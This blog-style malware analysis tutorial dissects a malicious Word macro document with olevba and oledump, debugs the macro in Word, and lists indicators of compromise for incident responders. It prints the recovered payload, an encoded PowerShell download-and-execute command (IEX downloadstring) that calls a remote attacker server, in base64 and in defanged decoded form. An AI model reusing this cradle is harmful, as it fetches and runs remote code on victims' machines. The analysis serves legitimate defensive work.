Malicious Office Documents or Maldocs provide an effective way for adversaries to drop malicious files on a host. In most corporate environments which uses Microsoft Exchange, “transport rules” [1] will be configured to prevent emails with executables (.exe). Moreover, executables as attachments raises the users’ suspicion and is less likely to be opened. To circumvent these, adversaries often use document files (docm, pptm, xlsm, pdf) etc to gain initial access to a host. These documents have various capabilities for scripting languages and other objects that allow them to act as a dropper for next stages of malware. Analysis of such documents provides Incident Responders with IoCs and TTPs to search for in their environment.

Malware Acquisition

For the purpose of this blogpost, I searched VirusTotal (VT) for “docx” and chose a sample [2] randomly. File type is called out as “Office Open XML Document”. The filename in VT is “curriculum_BAT.docm”. Feel free to follow along by pulling the above sample. Note, this post can be used to analyze any malicious Office documents. Analysis of pdfs will be a future post.

For the purpose of this post, I’ve retained the downloaded sample name (which is its hash value) - a5277556ccea7ca5a0a224a253b9c3b6054c080c71b19965357ae12525276942

Theory Crafting

Keeping in line with my previous blogpost, let’s talk about the theory first. In this post, I’m going to focus on a Microsoft Word document. “Visual Basic for Applications” (VBA) is a programming language used to extend Microsoft documents’ functionality [3]. Malware authors use VBA to implement their malicious code in office documents. A set of VBA instructions in an Office document is called as a Macro. We’ll discuss more about Macros later in the post.

Microsoft office defines two types of formats, Object Linking and Embedding (OLE) [4] and the more recent Office Open XML (OOXML) [5].

OLE

This is often called as a legacy format since many old Microsoft Office applications can still be used to read such files. ‘Legacy’ is a misleading terminology here considering how often I still see OLE files being shared and used. This is also referred to as “Structured Storage”.

Without going into too much detail, consider this format as a binary file with structured collection of two objects - storage and stream. We can consider “storage” object to be equivalent to folder/directory and “stream” object to be a file.

Office documents of this format support Macros by directly embedding them within. They also support macros regardless of the file extension. For example, a “.doc” file can support and execute a Macro. This is an important distinction with the next type of format.

Files of these format are commonly named as .doc, .ppt, .xls.

Note: The key takeaway here is that when someone refers to “storage” in the context of OLE format, it is analogous to a folder/directory and the term “stream” refers to a file.

OOXML

This format is intended to be much easier to parse and use by various applications. Files of this format are usually named as .docx, .pptx, .xlsx. You can verify the format of such files by opening them in any Archiving application (unzip, 7zip, keka etc).

Microsoft office will ignore Macros contained in above files unless their extensions end in “m”. This gives an analyst a quick indicator on which files might contain macros. Files with the extension .docm, .pptm, .xlsm indicate that they might contain Macros in them.

Note: When Macros are saved in an OOXML file, they are saved within a binary file which in turn is of the OLE format.

Macro

Macros, are used to automate various legitimate tasks with Office documents. Malware authors use the same tools to perform malicious action. One of the most common features used by malware authors is “Auto Macros” [6]. To quote Microsoft “By giving a macro a special name, you can run it automatically when you perform an operation such as starting Word or opening a document. Word recognizes the following names as automatic macros, or “auto” macros.”

| Macro name | When it runs |

|---|---|

| AutoExec | When you start Word or load a global template |

| AutoNew | Each time you create a new document |

| AutoOpen | Each time you open an existing document |

| AutoClose | Each time you close a document |

| AutoExit | When you exit Word or unload a global template |

If we see these Macros in the context of Malware analysis, we need to pay closer attention.

Document Analysis



Since the document is OOXML format, we should be able to open it using an Archive utility and view the individual components that makes up the document.

Within the “Word” folder, there is a file vbaProject.bin which should contain the Macros. This is in a compressed form and its content cannot be viewed by a text editor. We need to use a tool (or two) to analyze the Macro.



Let’s first analyze document using Olevba [7] which is part of Oletools created by Philippe Lagadec [8]. Olevba is a script used to parse OLE and OpenXML files like MS Office Documents. This script is able to detect potentially malicious macros and gives you the bird’s eye view of what is contained within a document.

Running the command as follows

olevba a5277556ccea7ca5a0a224a253b9c3b6054c080c71b19965357ae12525276942

There is a lot to unpack here,

- 3 different AutoExec macros. Only one of them is applicable since this is a Word Document.

- Creates text file on disk, which might be related to the string name “d.bat” that is called out as IoC.

- Shell, Wscript.Shell, Run are three commands that can be used to run an executable.

- ChrW - function returns a String containing the Unicode character, which means there might be some form of deobfuscation.

- VBA Stomping - Its not something I’m going to discuss on this post. Its not common to come across these (at least, for now). I’ll make a post later to discuss this.

Note: Olevba is a very capable tool and can deobfuscate code automatically. Try the command olevba --deobf filename to get a list of deobfuscated strings. The output might have strings you are interested in.

Extracting Macros



For extracting the Macros, we will use Oledump [9] using the command oledump a5277556ccea7ca5a0a224a253b9c3b6054c080c71b19965357ae12525276942.

This output provides us with an overview of various streams present in the file. Each stream is numbered as A1, A2 etc. The second column with “M” indicates the stream which contains the Macro. To extract this specific stream and save it to a file “malicious_vba.txt” we need to execute the following command.

oledump a5277556ccea7ca5a0a224a253b9c3b6054c080c71b19965357ae12525276942 -s A3 -v > malicious_vba.txt

Note that the usage of ‘-v’ argument. By default, VBA scripts are stored in a compressed format. This argument/switch instructs oledump to extract the VBA script and decompress it.



The extracted script looks as follows

We can understand the maldoc’s functionality through the extracted Macro. As you can see, line 53 and 56 define “auto” macros we’ve previously talked about. Line two contains the definition for the auto macro, which in this case will be launched each time you open the document.

Lines 3-15 are variable declaration statements. Lines 16 to 38 indicate obfuscated strings. As we previously talked about, ChrW is converting the Unicode value (in this case, its just Ascii) into a character, which when joined together will provide the string needed for the code.

On line 38, the deobfuscated strings are stored in the variable “last”.

On line 43, the malware is storing a file name “d.bat” along with its full path which is obtained by querying the system environment for %TEMP%. In my analysis machine, this filepath will be C:\Users\Admin\AppData\Local\Temp\d.bat. We need to add this to our list of IoCs. As you continue your analysis, identify unique values such as these and note them down. Filepaths are not unique but in context with other activity, can be used to correlate and identify similar malware family etc.

On line 47, the contents of the variable “last” is written to the above file path.

On line 51, the above newly created file is executed.

In summary, to understand the functionality of the Macro, we need to view the contents of this file. There are many different ways to approach this. The quick and dirty way would be to open the word document, enable macros and find the d.bat file. Since the lab environment is isolated, its not too bad to do this. We can always revert the VM back to original state if needed.

However, this approach is crude and won’t work if the file deletes itself after execution. The cleanest way to do this would be to use in-built VBA Macro debugger in Microsoft Office tools. Like a typical debugger, we should be able to set breakpoints in the code, and view the contents of variables, in this case - variable “last”.

The quick and dirty way works for this particular sample, but lets assume it self deletes and we are not quick enough to grab a copy of d.bat.

Debugging Macros



Open Microsoft Word in your lab environment, create a new document, visit the “View” tab and underneath it, there will be a “Macros” section. Select the Macros button and a pop up Window will show requesting you to create a Macro. I’ve named my Macro “MaliciousMacro” (I’m very creative) as shown below.

Delete the existing default Macro content and replace it with the entire contents of the malicious_vba.txt we previously extracted.

Now, right click the variable ‘last’ on line 38, and select “Add Watch”. This is going to open a new “Watches” window which displays real-time value of the variable. Now, set a debug point on any line after this statement. I chose line 42. Run the script.

You’ll notice that execution stops at the debug point and the Watches tab displays the content of variable ‘last’ as follows

powershell.exe -exec bypass -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADMALgAzADYALgAyADEAMQAuADEANwA2AC8AcgBzAC4AdAB4AHQAJwApACkA

This is the command being written to the d.bat file. The powershell command takes in an encoded input, which can be easily decoded from base64 to String.

Decoded input: IEX ((new-object net.webclient).downloadstring('hxxp://13[.]36[.]211[.]176/rs.txt'))

I’ve defanged the input, but IEX instructs Powershell to execute an expression. The expression itself is not present in this Macro. Instead, it is downloaded from the file rs.txt in the remote server 13[.]36[.]211[.]176. Unfortunately, the server is no longer active and we are unable to access this file.

Without the file rs.txt, we cannot further proceed in the analysis. But we can deduce that rs.txt contained some PowerShell commands that would have been downloaded as String and executed by the Macro. Based on experience, the powershell commands most likely involded downloading another malicious file and executing it on the host.

This would be in line with the purpose of such maldocs, to act as a dropper for malware.

Summary

The provided docx file “curriculum_BAT.docm” contains a Macro that is intended to download and execute commands from a remote file. We were unable to acquire the remote commands as they no longer exist on the remote server. Based on conjecture, we can assume that it was intended to download other malicious files onto the host.

Incident Response

I’d like to briefly talk about how the above analysis benefits an organization. Malware analysts are a valuable resource and not every organization can afford to employ them full time. But having access to them provides valuable data for the Incident Responders in the organization.

For example, in this case, Incident Response (IR) team are armed with the information that any http traffic to the URI 13[.]36[.]211[.]176/rs.txt is malicious. This allows the IR team to fan out and search their network logs for any host that contacted the above URI. The IR team also knows that from a quick search on PassiveTotal that the ip address was first seen on 2021-01-01 and last seen on 2021-05-15. This provides a time frame for performing log dives.

If the organization has a mature security posture, they would be logging all Powershell comamnds being executed on their hosts. Based on above time frame, and potential list of affected hosts, IR team can perform log dives by pulling various forensic artificats (Windows Event logs for Powershell is a topic for a separate blog post). This will not only provide confirmation of compromise, but might also yield the PowerShell command(s) we were unable to obtain from the remote server.

This is tangential to Malware Analysis but pertinent to the overall Incident Response plan. Take a look at one of my favorite articles on configuring Powershell Logs from FireEye and an article on the event ids to focus on during log diving.

IoCs

Files

- curriculum_BAT.docm - a5277556ccea7ca5a0a224a253b9c3b6054c080c71b19965357ae12525276942

- `%TEMP%\d.bat’ - 073932967E7573DFF2654C160601ECD5C6BC5C79D939096C5A2FB74F136889EC

Malicious Server(s)

- 13[.]36[.]211[.]176

References

- https://docs.microsoft.com/en-us/exchange/security-and-compliance/mail-flow-rules/use-rules-to-block-executable-attachments

- https://www.virustotal.com/gui/file/a5277556ccea7ca5a0a224a253b9c3b6054c080c71b19965357ae12525276942/detection

- https://docs.microsoft.com/en-us/office/vba/library-reference/concepts/getting-started-with-vba-in-office

- https://docs.microsoft.com/en-us/windows/win32/stg/structured-storage-start-page

- https://docs.microsoft.com/en-us/previous-versions/office/developer/office-2007/aa338205(v=office.12)

- https://docs.microsoft.com/en-us/office/vba/word/concepts/customizing-word/auto-macros

- https://github.com/decalage2/oletools/wiki/olevba

- https://www.decalage.info/en

- https://blog.didierstevens.com/programs/oledump-py/

- https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/certutil

- https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html

- https://nsfocusglobal.com/Attack-and-Defense-Around-PowerShell-Event-Logging